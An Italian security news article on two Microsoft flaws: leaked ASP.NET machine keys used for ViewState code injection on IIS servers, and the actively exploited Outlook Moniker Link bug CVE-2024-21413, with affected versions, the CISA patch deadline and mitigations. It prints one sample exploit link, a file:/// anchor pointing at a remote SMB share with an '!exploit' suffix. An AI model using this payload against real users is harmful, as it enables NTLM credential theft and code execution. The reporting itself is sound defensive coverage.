Sommario

Due nuove gravi vulnerabilità nei prodotti Microsoft stanno mettendo a rischio aziende e istituzioni: una falla nell’implementazione delle chiavi ASP.NET sta permettendo agli hacker di eseguire codice malevolo su server IIS, mentre una grave vulnerabilità in Outlook è ora attivamente sfruttata per distribuire malware tramite email infette.

La combinazione di queste due minacce evidenzia una crescente esposizione delle infrastrutture IT alle campagne di attacco, in particolare contro server pubblicamente accessibili e piattaforme aziendali di comunicazione.

Vulnerabilità ASP.NET: migliaia di chiavi esposte facilitano gli attacchi RCE



Microsoft ha lanciato un allarme dopo aver scoperto che oltre 3.000 chiavi ASP.NET sono state pubblicamente esposte su repository di codice e documentazione online, mettendo a rischio migliaia di server IIS. Gli attaccanti stanno utilizzando queste chiavi per iniettare codice malevolo all’interno del sistema ViewState, ottenendo così l’esecuzione remota di codice (RCE).

Come funziona l’attacco?

Gli hacker sfruttano le chiavi macchina ASP.NET trovate pubblicamente per modificare il ViewState, un meccanismo usato dalle pagine Web Forms di ASP.NET per mantenere lo stato dell’interfaccia utente tra i refresh della pagina.

Se il server utilizza una chiave vulnerabile, l’attaccante può:

- Iniettare codice malevolo nel ViewState, che verrà automaticamente eseguito dal server.

- Bypassare i controlli di autenticazione, perché il codice infetto è validato dal sistema.

- Distribuire payload dannosi, come trojan o backdoor, per garantire accesso persistente al sistema.

Microsoft ha già individuato un attacco in cui un gruppo sconosciuto ha utilizzato una chiave esposta per distribuire Godzilla, un framework post-sfruttamento che consente l’esecuzione di comandi malevoli su server IIS compromessi.

Mitigazioni consigliate

Per difendersi da questa minaccia, Microsoft raccomanda di:

- Generare chiavi macchina in modo sicuro invece di riutilizzare quelle pubbliche.

- Aggiornare le applicazioni ASP.NET alla versione 4.8 per sfruttare le funzionalità di sicurezza avanzate.

- Criptare le chiavi macchina e le stringhe di connessione nel file

web.config. - Monitorare il traffico di rete alla ricerca di pattern di attacco ViewState.

Microsoft ha inoltre rimosso gli esempi di chiavi macchina dalle proprie documentazioni ufficiali per ridurre il rischio che gli sviluppatori utilizzino credenziali esposte senza saperlo.

Outlook sotto attacco: la vulnerabilità CVE-2024-21413 è ora sfruttata attivamente

Mentre il settore IT è impegnato a gestire la crisi ASP.NET, un’altra minaccia si è intensificata: una grave vulnerabilità di esecuzione remota di codice (RCE) in Microsoft Outlook è attualmente sfruttata in attacchi reali.

Come funziona l’attacco?

La falla, identificata come CVE-2024-21413, consente agli hacker di bypassare il sistema Protected View di Outlook e aprire file dannosi senza necessità di interazione dell’utente.

L’attacco avviene attraverso email infette contenenti collegamenti speciali che sfruttano il protocollo file://. Il payload viene eseguito automaticamente nel momento in cui la vittima visualizza l’anteprima dell’email, senza nemmeno dover cliccare sul link.

Gli hacker usano una tecnica nota come Moniker Link Exploitation, che consente di aggirare i filtri di sicurezza di Outlook aggiungendo un punto esclamativo ! all’interno dell’URL malevolo.

Ad esempio, un link come questo può attivare l’exploit:

<a href="file:///\\10.10.111.111\test\test.rtf!exploit">Clicca qui</a>

Questo consente agli attaccanti di:

- Rubare credenziali NTLM, intercettando i dati di autenticazione della vittima.

- Eseguire codice arbitrario, installando malware sul sistema compromesso.

Quali versioni di Outlook sono vulnerabili?

La vulnerabilità colpisce diversi prodotti Microsoft, tra cui:

- Microsoft Office LTSC 2021

- Microsoft 365 Apps for Enterprise

- Microsoft Outlook 2016

- Microsoft Office 2019

Il rischio è particolarmente elevato per le organizzazioni che utilizzano Outlook senza aver aggiornato i criteri di sicurezza di Windows Defender.

CISA ordina patch immediate per le agenzie federali

Il Cybersecurity and Infrastructure Security Agency (CISA) ha già aggiunto questa vulnerabilità al suo catalogo delle vulnerabilità sfruttate, ordinando a tutte le agenzie federali degli Stati Uniti di applicare le patch entro il 27 febbraio.

Anche le aziende private sono fortemente invitate a intervenire subito, poiché questa vulnerabilità è attivamente sfruttata in campagne di phishing mirate contro aziende finanziarie e governative.

Come mitigare l’attacco?

Per proteggersi, Microsoft e CISA consigliano di:

- Aggiornare immediatamente Outlook e Microsoft Office con l’ultima patch di sicurezza.

- Abilitare il blocco delle connessioni a condivisioni SMB esterne, per evitare il furto di credenziali NTLM.

- Monitorare i log di rete per individuare traffico sospetto su porte SMB e file server remoti.

- Utilizzare Microsoft Defender Attack Surface Reduction (ASR) per impedire l’esecuzione di codice da documenti non affidabili.

Le vulnerabilità in ASP.NET e Outlook dimostrano quanto sia fragile la sicurezza delle infrastrutture digitali se non vengono adottate misure adeguate.

L’esposizione di chiavi ASP.NET su repository pubblici mette in pericolo migliaia di server IIS, mentre la vulnerabilità in Microsoft Outlook rappresenta una minaccia diretta per aziende e istituzioni.

Entrambi gli attacchi consentono esecuzione remota di codice, garantendo agli hacker un accesso persistente ai sistemi compromessi.

Con le agenzie di cybersecurity in stato di allerta, le organizzazioni devono agire immediatamente per applicare le patch, rafforzare le policy di sicurezza e monitorare le loro infrastrutture.